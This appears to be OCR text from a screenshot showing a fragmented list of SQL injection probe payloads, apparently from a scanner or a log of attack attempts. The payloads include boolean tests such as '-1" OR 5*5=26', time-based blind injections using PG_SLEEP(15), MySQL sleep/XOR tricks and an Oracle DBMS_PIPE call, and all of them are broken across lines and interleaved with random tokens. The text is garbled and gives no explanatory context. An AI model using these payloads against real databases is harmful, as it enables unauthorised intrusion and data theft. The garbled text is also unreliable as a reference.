
'GqAcAwrJ'='
@@4k6RK
-1" OR 5*5=26 or
"bZzrin45"="
1-1)) OR 438=
1-1 OR 977=(SELECT
(SELECT 438 FROM
977 FROM
PG_SLEEP(15))--
PG_SLEEP(15))--
Bangladesh0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
-1' OR 5*5=25 or
'yzQu5Dfb'='
@@X4uuN
-1" OR 5*5=26 or
"THxIplqf"="
10"XOR(1*if(now()=sysdate(),sleep(15),0))XOR"Z
-1" OR 5*5=25 or
"PeIbX2ri"="
1-1) OR 953=
1-1 OR 472=(SELECT
(SELECT 953 FROM
472 FROM
PG_SLEEP(15))--
PG_SLEEP(15))--
-1' OR 5*5=26 or
-1' OR 5*5=25 or
'PmztS1gS'='
'mapCXacI'='
@@6tJKP
-1" OR 5*5=26 or
"EnG2vPAW"="
1-1)) OR 707=
-1" OR 5*5=25 or
(SELECT 707 FROM
"bZzrin45"="
PG_SLEEP(15))--
1-1) OR 178=
(SELECT 178 FROM
PG_SLEEP(15))--
1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(9
Bangladesh0'XOR(if(now()=sysdate(),slee
-1' OR 5*5=26 or
@@ZQ72G
'A035DPLC'='
-1" OR 5*5=26 or
"xA63RCsc"="